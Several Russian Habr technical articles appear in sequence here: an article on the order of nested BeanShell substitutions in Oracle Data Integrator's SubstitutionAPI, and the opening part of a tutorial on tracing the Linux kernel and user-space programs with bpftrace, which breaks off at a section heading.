
Короче, ещё раз ссылка на код [github.com/alexanderkuk/log-progress](https://github.com/alexanderkuk/log-progress). | https://habr.com/ru/post/276725/ | null | ru | null |
# Oracle Data Integrator. SubstitutionAPI: Порядок выполнения подстановок. Часть 2
**Для кого эта статья**Статья предназначена для опытных разработчиков ODI (Oracle Data Integrator). Здесь рассмотрены плохо документированные аспекты связанные с порядком выполнения BeanShell-подстановок.
Это продолжение [Части 1](https://habrahabr.ru/company/raiffeisenbank/blog/332682/).
После того как мы разобрались с [каждым уровнем BeanShell-подстановок по отдельности](https://habrahabr.ru/company/raiffeisenbank/blog/332682/), посмотрим, как эти уровни согласуются друг с другом при совместном использовании. Здесь пойдет речь пока только о тесном сотрудничестве разных и одинаковых подстановок, когда они буквально проникают друг в друга. Как происходит их интерпретация, когда они вложены друг в друга?
Невозможность пересечения подстановок
-------------------------------------
Это самое очевидное правило. Оно здесь упоминается только для полноты картины. Вот некорректный пример:
```
/* подстановка 1 начало */
<% /* подстановка 2 начало */
/* подстановка 1 конец */ ?
/* подстановка 2 конец */ %>
```
Такой код приведёт к ошибке. Подстановки могут быть вложены только иерархически, аналогично элементам в XML-документе.
```
/* подстановка 1 начало */
<% /* подстановка 2 начало */
/* подстановка 2 конец */ %
/* подстановка 1 конец */ ?>
```
Более ранние внутри более поздних
---------------------------------
Самый простой и естественный способ вложения подстановок — поместить более ранние внутрь более поздних. При выполнении ранние превратятся в текст или будут изъяты (если код подстановки ничего не выводит в выходной поток, то результатом выполнения будет изъятие подстановки). Более поздняя подстановка остаётся «чистой», без артефактов, нарушающих синтаксис. Например, код
```
String v_sess_info = "Сессия <%=odiRef.getSession("SESS_NO")%; шаг <%=odiRef.getSession("NNO")%>";
?>
```
после первого прохода даст примерно следующее:
```
String v_sess_info = "Сессия 123123123555; шаг 3";
?
```
Тут без выполнения конкатенации строк результаты odiRef-методов внедряются в текст, который позже присваивается переменной. В документации можно видеть, что функции SubstitutionAPI — это методы объекта odiRef, возвращающие чаще всего String. Однако нигде вы не найдёте прямого указания, что та или иная функция может выполняться только на определённых уровнях подстановки. Более того, одна и та же функция с одними аргументами может работать на одном уровне, а с другими — только на другом. Об этом мы поговорим в одной из следующих статей.
Так что в ситуации, когда, например, на уровне «@» требуется получить значение, которое SubstitutionAPI способно вернуть только с помощью %-подстановки, то вложение подстановок является единственным способом получения желаемого результата.
Более поздние внутри более ранних
---------------------------------
Если интерпретатор, выполняющий, например, ?-подстановку внезапно натолкнётся на «<@», то он прекратит выполнение по ошибке. Естественно, ведь он ожидает увидеть тут BeanShell-код. То есть обратное вложение сделать вроде бы нельзя… Но всё же можно.
Если мы спрячем код подстановки вместе с метасимволами внутрь текстовой строки и выведем эту строку в поток, то отработавшая ?-подстановка оставит после себя в коде более позднюю @-подстановку. При следующих проходах она успешно выполнится. Например:
```
/* функция нестандартной обработки имён полей */
String fieldProcessing(String fldName, String srcTyp, String dstTyp){
...
return changedFldName;
}?
...
<%=odiRef.getColList(0,"\t","=fieldProcessing("+'"'+"[COL_NAME]"+'"'+","+'"'+"[SOURCE_DT]"+'"'+","+'"'+"[DEST_DT]"+'"'+")?","\n\t,","")%>
...
```
У функции odiRef.getColList и ей подобных есть множество различных мнемоник, позволяющих обратиться к именам, типам, формату полей, комментариям полей введённых в модели данных, и другим атрибутам. Но вся логика генерации кода на основании списка полей находится внутри SubstitutionAPI, и, казалось бы, уже нельзя вмешаться в неё. А в редких случаях может понадобиться:
* удалить или добавить префиксы или инфиксы в именах полей;
* изменить результат интерпретации в зависимости от типа или соотношения типов источника и цели;
* использовать заголовок поля, если он введён в модели. Но если не введён, то использовать имя поля (это может быть полезно, например, для генерации заголовка CSV-файла);
* обеспечить особые правила обработки для полей, отмеченных в модели каким-либо признаком;
* и другие виртуозные задачи.
Для этого нужно, чтобы при генерации кода получился промежуточный результат, который при следующем выполнении подстановок даст требуемый результат. Приведённый выше пример после первого прохода даст что-нибудь вроде
```
/* функция нестандартной обработки имён полей */
String fieldProcessing(String fldName, String srcTyp, String dstTyp){
...
return changedFldName;
}?
...
=fieldProcessing("FIELD1","NUMBER","NUMBER")?,
=fieldProcessing("FIELD2","NUMBER","CHAR")?,
=fieldProcessing("FIELD3","CHAR","CHAR")?,
...
```
Если встраиваемая логика проста, то её можно реализовать прямо внутри строки при вызове odiRef.getColList. Но представление кода в строке сопряжено с рядом проблем (даже двойные кавычки внутри строки могут привести к неприятностям, потому что из-за многопроходной интерпретации \u0022 работает далеко не всегда). Поэтому лучше эту логику вынести в функцию, которую и вызывать.
Топтание на месте
-----------------
Если одна подстановка может «напечатать» другую подстановку, и последняя будет работать, то нельзя ли это сделать, оставаясь на том же уровне подстановок? Оказывается, можно. Есть основания считать, что некоторые функции SubstitutionAPI сами пользуются этой возможностью. Например, функция odiRef.getOption, используемая на уровне «%», может давать результат (значение опции), в котом также содержатся %-подстановки. И они прекрасно работают! Это самый очевидный пример. Но провоцируя различного рода ошибки можно заметить по логам, как на уровнях «%» и «?» odiRef-функции незримо превращаются в snpRef, и иногда это происходит при переходе «%» на «?», но сколько выполняется таких итераций, мы не знаем.
Попробуем зациклить интерпретатор:
```
<%
Long n = 0L;
String code1="/*<"+"%=n%"+">*/";
String code2="<"+"%"+"if(n++>10){out.print(code1);}else{out.print(code2);}"+"%"+">";
%>
<%=code2%>
```
Пока n не больше 10, происходит вывод одного и того же кода. Но он тоже является %-подстановкой, и всё начинается сначала. Итеративная интерпретация кода завершается при n=11. Тогда будет напечатан комментарий со значением n. Финальный код, который мы увидим в Операторе ODI: «/\*12\*/». Если в этом примере вместо 10 поставить 100, то результат циклической интерпретации будет таким:
```
### KEY com.sunopsis.res.gen / ODI-15015: Too much recursion in this text resolution.### (Command 0)
out.print("\n") ;
if(n++>100){out.print(code1);}else{out.print(code2);}
****** ORIGINAL TEXT ******
<%if(n++>100){out.print(code1);}else{out.print(code2);}%>
```
То есть предельное количество итераций находится между 10 и 100. Можно вписать этот код в процедуру, включив на этом шаге опцию Ignore Errors, а на следующем шаге вывести значение переменной n (например, так: /\* <%=n%> \*/). Тогда мы узнаем, какова же реальная глубина таких рекурсивных подстановок. Она, на удивление, не велика.
Кстати, обратите внимание, что исключение, возникшее при выполнении %-подстановки, не прекратило работу сессии, потому что по логам косвенно понятно, что падение произошло позже, при финальном выполнении, что следует из ошибки «Token Parsing Error: Lexical error at line 1, column 2. Encountered: "#"».
Последний пример не имеет практической ценности, но даёт ключ к понимаю, как устроен механизм подстановок.
В заключение остаётся лишь сказать, что нельзя из более поздних подстановок напечатать код, содержащий более раннюю подстановку. То есть сделать это можно, но вставленная таким образом подстановка останется как есть до финального выполнения и «сломает» синтаксис уже там, потому что соответствующий интерпретатор тут уже побывал, и чинно стуча копытами перешёл к следующему шагу сессии. Он, как пешка, ходит только вперёд, и бьёт наискосок. И мы тоже удаляемся для написания следующей части, где будет рассмотрена условная интерпретация и даны примеры её использования, в том числе для выгрузки данных в сложноструктурированные файлы. | https://habr.com/ru/post/332738/ | null | ru | null |
# Отлаживаем ядро из командной строки с bpftrace
Это очередная статья из цикла «BPF для самых маленьких» ([0](https://habr.com/ru/post/493880/), [1](https://habr.com/ru/post/514736/), [2](https://habr.com/ru/post/529316/)) и первая из серии практических статей про трассировку Linux современными средствами.
Из нее вы узнаете о программе и языке `bpftrace` — самом простом способе погрузиться в мир BPF с практической точки зрения, даже если вы не знаете про BPF ровным счетом ничего. Утилита `bpftrace` позволяет при помощи простого языка прямо из командной строки создавать программы-обработчики и подсоединять их к огромному количеству событий ядра и пространства пользователя. Посмотрите на КПДВ ниже… поздравляю, вы уже умеете трейсить системные вызовы при помощи `bpftrace`!
В отличие от предыдущих статей серии, эта относительно короткая и ее основная часть написана в формате туториала, так что уже после пяти минут чтения вы сможете создавать обработчики и собирать статистику о любом событии в ядре Linux прямо из командной строки. В конце статьи рассказывается об альтернативах — `ply` и BCC. ~~Минуты во фразе «после пяти минут чтения» подразумеваются меркурианские. Появление уникальных навыков после пяти минут чтения не гарантируется.~~

Содержание
==========
* [Установка bpftrace](#getting-bpftrace)
* [Какие события мы можем трейсить?](#events)
* [Bpftrace: tutorial](#tutorial)
+ [Базовые навыки](#tutorial-base)
+ [`Структура программ bpftrace`](#tutorial-structure)
+ [Храним состояние: переменные и мапы](#tutorial-vars)
+ [Считаем и агрегируем события](#tutorial-count)
+ [Веселые Картинки: flame graphs](#tutorial-flame)
+ [Пора закругляться](#tutorial-end)
* [BCC: утилиты и фреймворк](#bcc)
+ [Пишем новую утилиту BCC](#new-bcc-tool)
* [Ply: bpftrace для бедных](#ply)
Установка bpftrace
==================
**Короткая версия.** Попробуйте выполнить команду `sudo apt install bpftrace` (скорректированную под ваш дистрибутив). Если `bpftrace` установился, то переходите к следующему разделу.
**Длинная версия.** Хотя `bpftrace` и доступен в качестве пакета в популярных дистрибутивах, но не во всех, а кроме этого он может быть собран криво, например, без поддержки BTF. Поэтому давайте посмотрим на то, как добыть `bpftrace` альтернативными средствами.
При каждом обновлении master-ветки [репозитория bpftrace](https://github.com/iovisor/bpftrace) собирается и публикуется новый docker image с упакованным внутри `bpftrace`. Таким образом, мы можем просто скачать и скопировать бинарник:
```
$ docker pull quay.io/iovisor/bpftrace:latest
$ cd /tmp
$ docker run -v $(pwd):/o quay.io/iovisor/bpftrace:latest /bin/bash -c "cp /usr/bin/bpftrace /o"
$ sudo ./bpftrace -V
bpftrace v0.11.4
```
Если bpftrace ругается на слишком старую версию `glibc`, то вам нужен другой [`docker image со старой glibc`](https://github.com/iovisor/bpftrace/blob/master/INSTALL.md#copying-bpftrace-binary-from-docker).
Проверим, что программа работает. Для этого запустим пример из КПДВ, который трейсит системный вызов `execve(2)` и в реальном времени показывает какие программы запускаются в системе, и кем:
```
$ sudo ./bpftrace -e 'tracepoint:syscalls:sys_enter_execve { printf("%s -> %s\n", comm, str(uptr(args->filename))); }'
Attaching 1 probe...
bash -> /bin/echo
bash -> /usr/bin/ls
gnome-shell -> /bin/sh
sh -> /home/aspsk/bin/geeqie
sh -> /usr/local/sbin/geeqie
...
```
Наконец, когда мы убедились, что все работает, давайте положим бинарник в правильное место:
```
$ sudo mv /tmp/bpftrace /usr/local/bin
```
Если вам этого мало, то можете скачать исходники, запустить чуть больше проверок, собрать свое ядро с поддержкой BTF, а также свою версию `bpftrace`, при помощи docker или локально. Инструкции по самостоятельной сборке `bpftrace` см. [в официальной документации](https://github.com/iovisor/bpftrace/blob/master/INSTALL.md#building-bpftrace).
**Важная деталь.** Если `bpftrace` и/или ядро собрано без поддержки BTF, то для полноценной работы нужно установить kernel headers. Если вы не знаете как это сделать, то в документации `bpftrace` есть универсальный дистрибутивонезависимый [рецепт](https://github.com/iovisor/bpftrace/blob/master/INSTALL.md#kernel-headers-install).
Мы не будем в этой статье подробно рассказывать про BTF, скажем только, что BTF убирает зависимость от kernel headers, позволяет писать более простые программы, а также расширяет набор событий, к которым мы можем подключиться. Если внешние обстоятельства требуют от вас изучения BTF прямо сейчас, то начните с [этой статьи](http://www.brendangregg.com/blog/2020-11-04/bpf-co-re-btf-libbpf.html) и продолжите [этой](https://facebookmicrosites.github.io/bpf/blog/2018/11/14/btf-enhancement.html) и [этой](https://facebookmicrosites.github.io/bpf/blog/2020/02/19/bpf-portability-and-co-re.html).
Какие события мы можем трейсить?
================================
Вы сидите в лесу с фотоаппаратом на удобном раскладном стуле. Идет мелкий дождь, но он вам не страшен, ведь шалаш из еловых веток надежно укрывает вас как от дождя, так и от случайных взглядов. Рядом стоит термос с пуэром, йогурт и поднос с копчеными селедками. Но тут вы вдруг задумываетесь: «а зачем я сюда пришел и что я буду снимать?!» Когда вы просыпаетесь, на лице краснеет слепок клавиатуры, а в терминале написано
```
$ sudo apt install bpftrace
The following NEW packages will be installed:
bpftrace
Preparing to unpack .../bpftrace_0.11.0-1_amd64.deb ...
Unpacking bpftrace (0.11.0-1) ...
Setting up bpftrace (0.11.0-1) ...
Processing triggers for man-db (2.9.3-2) ...
$
```
Итак, `bpftrace` у нас уже установлен. Какие события мы можем инструментировать? Давайте посмотрим на них по очереди, а заодно познакомимся с синтаксисом языка `bpftrace`. Вот спойлер-оглавление данной секции:
* Специальные события: [`BEGIN`, `END`](#events-begin-end)
* События, основанные на kprobes: [`kprobe`, `kretprobe`, `uprobe`, `uretprobe`](#events-kprobes)
* События, основанные на BPF trampolines: [`kfunc`, `kretfunc`](#events-bpf-trampolines)
* События, основанные на tracepoints: [`tracepoint`](#events-tracepoints)
* Статическая отладка в пространстве пользователя: [`usdt`](#events-usdt)
* События, основанные на подсистеме perf: [`software`, `hardware`, `profile`, `interval`, `watchpoint`](#events-perf)
В зависимости от настроения, вы можете прочитать весь этот раздел, можете один-два пункта на ваш выбор, а можете просто перейти к [следующему разделу](#tutorial) и возвращаться сюда за справкой.
### Bpftrace: hello world
Язык `bpftrace` создавался по аналогии с языком [awk](https://www.gnu.org/software/gawk/manual/gawk.pdf) и поэтому в нем есть два специальных события, `BEGIN` и `END`, которые случаются в момент запуска и выхода из `bpftrace`, соответственно. Вот первая простая программа:
```
# bpftrace -e 'BEGIN { printf("Hello world!\n"); }'
Attaching 1 probe...
Hello world!
^C
```
Программа сразу после старта напечатала `"Hello world!"`. Заметьте, что нам пришлось нажимать `Ctrl-C`, чтобы завершить работу `bpftrace` — это его поведение по умолчанию. Мы можем завершить работу `bpftrace` из любого события при помощи функции `exit`. Продемонстрируем это, а заодно добавим и обработку `END`:
```
# bpftrace -e '
BEGIN { printf("Hello world!\n"); exit(); }
END { printf("So long\n"); }
'
Attaching 2 probes...
Hello world!
So long
```
### Kprobes — динамическая инструментация ядра
Ядро — это большая программа, функции этой программы, как водится, состоят из инструкций, а механизм ядра под названием kprobes (**K**ernel **Probe** — ядерный зонд) позволяет нам поставить точку останова практически на любой инструкции, а точнее, по началу конкретной функции или коду внутри нее. В контексте данной статьи нам, вообще говоря, не важно как именно создаются обработчики `kprobes`, но вы можете узнать об этом из предыдущих статей этой серии, ссылки на которые есть в конце, а также из *будущих* статей, в которых мы разберем все технические подробности трассировки Linux с BPF.
В качестве примера давайте посмотрим на то, как часто и кем вызывается функция `schedule`:
```
$ sudo bpftrace -e '
k:schedule { @[comm] = count(); }
i:s:2 { exit();}
END { print(@, 10); clear(@); }
'
Attaching 3 probes...
@[Timer]: 147
@[kworker/u65:0]: 147
@[kworker/7:1]: 153
@[kworker/13:1]: 158
@[IPC I/O Child]: 170
@[IPC I/O Parent]: 172
@[kworker/12:1]: 185
@[Web Content]: 229
@[Xorg]: 269
@[SCTP timer]: 1566
```
Мы также сказали программе выйти через две секунды и в конце напечатать только десять верхних элементов словаря `@`.
Много ли функций можно потрейсить при помощи кей-проб? Это легко проверить:
```
$ sudo bpftrace -l 'k:*' | wc -l
61106
```
Это почти все функции загруженного в данный момент ядра. Исключения составляют функции, которые компилятор решил встроить в код и немногочисленные функции, которые запрещено трейсить при помощи kprobe, например, функции, которые реализуют сам механизм kprobes.
#### kretprobes
Для каждой `kprobe` мы можем создать обработчик `kretprobe`. Если `kprobe` запускается в момент входа в функцию, то `kretporobe` запускается в момент выхода из функции. При этом код возврата функции содержится в специальной [встроенной переменной](https://github.com/iovisor/bpftrace/blob/master/docs/reference_guide.md#1-builtins) `retval`.
Например, вот что на отрезке в две секунды возвращала функция `vfs_write` на моей системе (в виде логарифмической гистограммы):
```
$ sudo bpftrace -e 'kr:vfs_write { @ = hist(retval); } i:s:2 { exit(); }'
Attaching 2 probes...
@:
[1] 606 |@@@@@@@@@@@@@@@@@@@@@@@@@ |
[2, 4) 0 | |
[4, 8) 0 | |
[8, 16) 1223 |@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@|
[16, 32) 0 | |
[32, 64) 25 |@ |
```
#### uprobes и uretprobes
Кроме инструментации функций ядра, мы можем инструментировать каждую программу (и библиотеку), работающую в пространстве пользователя. Реализуется это при помощи тех же `kprobes`. Для этого в `bpftrace` определены события `uprobes` и `uretprobes` — вызов и возврат из функции.
Вот как мы можем подглядывать за тем, что печатают пользователи баша (в квадратных скобках печатается UID пользователя):
```
$ sudo bpftrace -e 'uretprobe:/bin/bash:readline { printf("readline: [%d]: \"%s\"\n", uid, str(uptr(retval))); }'
Attaching 1 probe...
readline: [1000]: "echo "hello habr""
readline: [0]: "echo "hello from root""
^C
```
### Динамическая инструментация ядра, версия 2
Для счастливых обладателей `CONFIG_DEBUG_INFO_BTF=y` в конфиге ядра существует более дешевый, по сравнению с kprobes, способ динамической инструментации ядра, основанный на [bpf trampolines](https://lwn.net/Articles/804937/). Так как BTF в дистрибутивных ядрах обычно выключен, я про эти события дальше не рассказываю. Если интересно, то смотрите [сюда](https://github.com/iovisor/bpftrace/blob/master/docs/reference_guide.md#15-kfunckretfunc-kernel-functions-tracing) и/или задавайте вопросы в комментариях.
### Tracepoints — статическая инструментация ядра
Если что-то можно сделать динамически, то, с большой вероятностью, это же можно сделать статически чуть быстрее и удобнее. Механизм ядра под названием tracepoints предоставляет набор статических точек останова ядра для наиболее важных функций. Вы можете посмотреть на свой набор так:
```
$ sudo bpftrace -l 't:*'
```
Их сильно меньше, чем `kprobes`:
```
$ sudo bpftrace -l 't:*' | wc -l
1782
```
но самой важной особенностью tracepoints является то, что они предоставляют стабильный API: вы можете быть уверены, что tracepoint, на основе которой вы написали свой код для отладки или сбора информации, не пропадет или не поменяет семантику в самый неудобный момент. Еще одним удобным отличием является то, что `bpftrace` может нам рассказать о том, какие аргументы передаются в конкретный tracepoint, например:
```
$ sudo bpftrace -lv tracepoint:thermal:thermal_temperature
tracepoint:thermal:thermal_temperature
__data_loc char[] thermal_zone;
int id;
int temp_prev;
int temp;
```
В случае `kprobe`, если у вас не включен BTF, вам придется читать исходники ядра, причем той версии, которую вы используете. А с BTF вы можете смотреть и на строение `kprobes` и `kfuncs`.
### usdt — статическая инструментация в пространстве пользователя
Статическая инструментация программ пользователя позволяет напихать в программу статических точек останова в момент компиляции. Давайте сразу посмотрим на пример (который я стянул почти без изменений [отсюда](https://lwn.net/Articles/753601/)):
```
#include
#include
#include
int main(int argc, char \*\*argv)
{
struct timeval tv;
for (;;) {
gettimeofday(&tv, NULL);
DTRACE\_PROBE1(test, probe, tv.tv\_sec);
sleep(1);
}
}
```
Мы добавили одну статическую точку останова под названием `test:probe`, в которую передаем один аргумент `tv.tv_sec` — текущее время в секундах. Чтобы скомпилировать эту программу, нужно поставить пакет `systemtap-sdt-dev` (или аналогичный для вашего дистрибутива). Дальше мы можем посмотреть на то, что получилось:
```
$ cc /tmp/test.c -o /tmp/test
$ sudo bpftrace -l 'usdt:/tmp/test'
usdt:/tmp/test:test:probe
```
Запустим `/tmp/test` в одном терминале, а в другом скажем
```
$ sudo bpftrace -e 'usdt:/tmp/test:test:probe { printf("московское время %u\n", arg0); }'
Attaching 1 probe...
московское время 1612903991
московское время 1612903992
московское время 1612903993
московское время 1612903994
московское время 1612903995
...
```
Здесь `arg0` — это значение `tv.tv_sec`, которое мы передаем в breakpoint.
### События Perf
Программа `bpftrace` поддерживает множество событий, предоставляемых подсистемой ядра Perf. Мы сейчас коротко посмотрим на следующие типы событий, поддерживаемые `bpftrace`:
* `software`: статически-сгенерированные софтверные события
* `hardware`: железные PMCs
* `interval`: интервальное событие
* `profile`: интервальное событие для профилирования
#### События типа `software`
В ядре определяется несколько статических событий perf, посмотреть их список можно так:
```
# bpftrace -l 's:*'
software:alignment-faults:
software:bpf-output:
software:context-switches:
software:cpu-clock:
software:cpu-migrations:
software:dummy:
software:emulation-faults:
software:major-faults:
software:minor-faults:
software:page-faults:
software:task-clock:
```
События такого типа могут происходить очень часто, поэтому на практике указывается количество сэмплов, например, команда
```
# bpftrace -e 'software:cpu-migrations:10 { @[comm] = count(); }'
Attaching 2 probes...
^C@[kworker/u65:1]: 1
@[bpftrace]: 1
@[SCTP timer]: 2
@[Xorg]: 2
```
Подсчитает каждое десятое событие миграции процесса с одного CPU а другой. Значение событий из списка выше объясняется в `perf_event_open(2)`, например, `cpu-migrations`, которую мы использовали выше можно найти в этой man-странице под именем `PERF_COUNT_SW_CPU_MIGRATIONS`.
#### События типа `hardware`
Ядро дает нам доступ к некоторым hardware counters, а `bpftrace` может вешать на них программы BPF. Точный список событий зависит от архитектуры и ядра, например:
```
bpftrace -l 'h*'
hardware:backend-stalls:
hardware:branch-instructions:
hardware:branch-misses:
hardware:bus-cycles:
hardware:cache-misses:
hardware:cache-references:
hardware:cpu-cycles:
hardware:frontend-stalls:
hardware:instructions:
hardware:ref-cycles:
```
Посмотрим на то как мой процессор предсказывает инструкции перехода (считаем каждое стотысячное событие, см. `PERF_COUNT_HW_BRANCH_MISSES`):
```
bpftrace -e 'hardware:branch-misses:100000 { @[tid] = count(); }'
Attaching 3 probes...
@[1055]: 4
@[3078]: 4
@[1947]: 5
@[1066]: 6
@[2551]: 6
@[0]: 29
```
#### События типа `interval` и `profile`
События типов `interval` и `profile` позволяют пользователю запускать обработчики через заданные интервалы времени. Событие первого типа запустится один раз на одном CPU, а событие второго — на каждом из CPU.
Мы уже использовали интервал раньше, чтобы выйти из программы. Давайте посмотрим на этот пример еще раз, но чуть пропатчим его:
```
$ sudo bpftrace -e '
kr:vfs_write { @ = hist(retval); }
interval:s:2 { print(@); clear(@); }
'
```
Первой строчкой мы подключаемся к выходу из функции ядра `vfs_write` и считаем в ней гистограмму всех вызовов, а на второй строчке используем `interval`, который будет запускаться каждые две секунды, печатать и очищать словарь `@`.
Аналогично можно использовать и `profile`:
```
# bpftrace -e '
profile:hz:99 { @[kstack] = count(); }
i:s:10 { exit(); }
END { print(@,1); clear(@); }
'
Attaching 3 probes...
@[
cpuidle_enter_state+202
cpuidle_enter+46
call_cpuidle+35
do_idle+487
cpu_startup_entry+32
start_secondary+345
secondary_startup_64+182
]: 14455
```
Здесь мы запускаем `profile` на каждом ядре 99 раз в секунду, через десять секунд выстрелит интервал и вызовет `exit()`, а секция `END` напечатает только верхний элемент словаря `@` — самый часто встречающийся ядерный стек (по которому мы видим, что моя система, в основном, бездействует).
Bpftrace: tutorial
==================
### Базовые навыки
Начнем с простого, запустим `bpftrace` без аргументов:
```
# bpftrace
```
Программа напечатает короткую справку о том, как ее использовать. В частности, посмотрите какие переменные окружения использует `bpftrace`. Заметьте, что мы запускаем `bpftrace` от рута. Для вывода справки это не нужно, но для любых других действий — да.
Посмотрим внимательнее на аргумент `-l`. Он позволяет найти события по шаблону. (Если что-то дальше не ясно, то читайте про события в предыдущем разделе, который вы пропустили.) Вот как можно искать события среди всех возможных:
```
# bpftrace -l '*kill_all*'
kprobe:rfkill_alloc
kprobe:kill_all
kprobe:btrfs_kill_all_delayed_nodes
```
А здесь мы ищем события только среди `tracepoints`:
```
# bpftrace -l 't:*kill*'
tracepoint:cfg80211:rdev_rfkill_poll
tracepoint:syscalls:sys_enter_kill
tracepoint:syscalls:sys_exit_kill
tracepoint:syscalls:sys_enter_tgkill
tracepoint:syscalls:sys_exit_tgkill
tracepoint:syscalls:sys_enter_tkill
tracepoint:syscalls:sys_exit_tkill
```
Подмножество `tracepoint:syscalls`, на которое мы только что наткнулись, можно использовать для самостоятельных экспериментов по изучению `bpftrace`. Для каждого системного вызова `X` определены две точки останова:
```
tracepoint:syscalls:sys_enter_X
tracepoint:syscalls:sys_exit_X
```
Поиграемся с каким-нибудь системным вызовом, например, [`execve(2)`](https://man7.org/linux/man-pages/man2/execve.2.html). Для того, чтобы посмотреть на то, как использовать какой-либо `tracepoint` можно использовать дополнительный аргумент `-v`, например:
```
# bpftrace -lv 't:s*:sys_*_execve'
tracepoint:syscalls:sys_enter_execve
int __syscall_nr;
const char * filename;
const char *const * argv;
const char *const * envp;
tracepoint:syscalls:sys_exit_execve
int __syscall_nr;
long ret;
```
(заметьте как ловко мы дважды использовали `*`, чтобы не писать `syscalls` полностью и чтобы не перечислять `sys_enter_execve` и `sys_exit_execve` по отдельности). Параметры, перечисленные в выводе `-lv` доступны через встроенную переменную `args`:
```
# bpftrace -e '
t:s*:sys_enter_execve { printf("ENTER: %s\n", str(uptr(args->filename))); }
t:s*:sys_exit_execve { printf("EXIT: %s: %d\n", comm, args->ret); }
'
Attaching 2 probes...
ENTER: /bin/ls
EXIT: ls: 0
ENTER: /bin/lss
EXIT: bash: -2
```
Этот короткий листинг позволяет разглядеть несколько интересных вещей.
В первом обработчике мы печатаем аргумент `args->filename`. Так как передается он нам как указатель, нам нужно вычитать строку при помощи встроенной функции `str`, но просто так ее использовать нельзя: указатель этот указывает в пространство пользователя, а значит мы должны об этом специально сказать при помощи функции `uptr`. Сам `bpftrace` постарается угадать принадлежность указателя, но он не гарантирует результат. Также, к сожалению, вызов `bpftrace -lv` не расскажет нам о семантике указателя, для этого придется изучать исходники, в данном случае, мы посмотрим на [определение системного вызова execve](https://github.com/torvalds/linux/blob/v5.11/fs/exec.c#L2054-L2060) (обратите внимание на квалификатор типа `__user`).
Во втором обработчике мы используем встроенную переменную `comm`, которая возвращает текущее имя потока. Код возврата системного вызова доступен через переменную `args->ret`. Как известно, этот системный вызов "не возвращается" в текущую программу, так как его работа заключается собственно в замене кода программы новым. Однако, в случае ошибки он-таки вернется, как мы и можем видеть в выводе выше: в первом случае я запустил `/bin/ls` из баша и `exec` запустился нормально и вернул 0 (внутри процесса `ls` прямо перед запуском кода `/bin/ls`), а во втором случае я запустил несуществующую программу `/bin/lss` и `exec` вернул `-2` внутри процесса `bash`.
**Упражнение.** Возьмите ваш любимый системный вызов и напишите несколько программ, аналогичных приведенной выше. Попробуйте напечатать все аргументы системного вызова и значение, которое он возвращает. Не забудьте использовать [`uptr`](https://github.com/iovisor/bpftrace/blob/master/docs/reference_guide.md#26-uptr-annotate-userspace-pointer), если нужно.
### Структура программ `bpftrace`
Язык `bpftrace` создавался по аналогии с языком awk (см. также главу 6 в книжке [`The AWK Programming Language`](https://books.google.com/books/about/The_AWK_Programming_Language.html?id=53ueQgAACAAJ)) и имеет очень похожую структуру. Программы состоят из списка блоков вида
```
{ }
```
Например,
```
# bpftrace -e 'BEGIN { printf("Hello\n") } END { printf("World\n") }'
```
Здесь — это `BEGIN` и `END`, а — это `printf`. Поле
является опциональным и используется для фильтрации событий,
например, программа
```
# bpftrace -e 'p:s:1 /cpu == 0/ { printf("Привет с CPU%d\n", cpu); }'
Attaching 1 probe...
Привет с CPU0
Привет с CPU0
^C
```
будет передавать привет, только если запускается на CPU 0.
**Упражнение.** Что выведет эта команда на вашей машине, если убрать фильтр `/cpu == 0/`?
На практике удобно использовать для синхронизации между двумя событиями. Например, вы хотите подсчитать время выполнения системного вызова `write` на вашей системе. Для этого мы можем использовать пару трейспоинтов — `sys_enter_write` и `sys_exit_write` и считать время выполнения по тредам:
```
# cat /tmp/write-times.bt
t:syscalls:sys_enter_write {
@[tid] = nsecs
}
t:syscalls:sys_exit_write /@[tid]/ {
@write[comm] = sum((nsecs - @[tid]) / 1000);
delete(@[tid]);
}
END {
print(@write, 10);
clear(@write);
clear(@);
}
```
Эта программа уже довольно длинная, поэтому мы записали ее в отдельный файл. Запустить ее можно так:
```
# bpftrace /tmp/write-times.bt
```
В первом событии, `sys_enter_write`, мы запоминаем время запуска системного вызова `write` в наносекундах в словаре `@`, ключом к которому служит `tid`.
Во втором событии, `sys_exit_write`, мы при помощи фильтра `/@[tid]/` проверяем, запускался ли обработчик первого события для данного потока. Нам нужно это делать, ведь мы могли запустить программу в тот момент, когда какой-то поток был внутри системного вызова `write`. Дальше мы записываем потраченное время (в микросекундах) в отдельный словарь `@write` и удаляем элемент `@[tid]`.
Наконец, после того как мы нажимаем `^C`, запускается секция `END`, в которой мы печатаем десять самых прожорливых процессов и чистим словари `@write` и `@`, чтобы `bpftrace` не выводил их содержимое.
**Упражнение.** Так что же именно может пойти не так, если убрать фильтр `/@[tid]/`?
### Храним состояние: переменные и мапы
